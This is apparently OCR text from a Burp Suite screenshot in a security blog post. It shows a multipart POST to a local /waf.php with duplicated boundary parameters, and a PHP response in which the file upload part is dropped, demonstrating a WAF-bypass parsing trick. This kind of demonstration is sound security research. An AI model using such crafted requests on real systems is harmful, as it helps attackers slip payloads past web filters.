 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=a; boundary=b
7 Content-Length: 163
8
9 --b
10 Content-Disposition: form-data; name="f"; filename="pic.png"
11 Content-Type: "image/png"
12
13 1
14 --a
15 Content-Disposition: form-data; name="f"
16
17 2
18 --a--
19 --b--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 07:46:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
HACK学习呀
@Geekby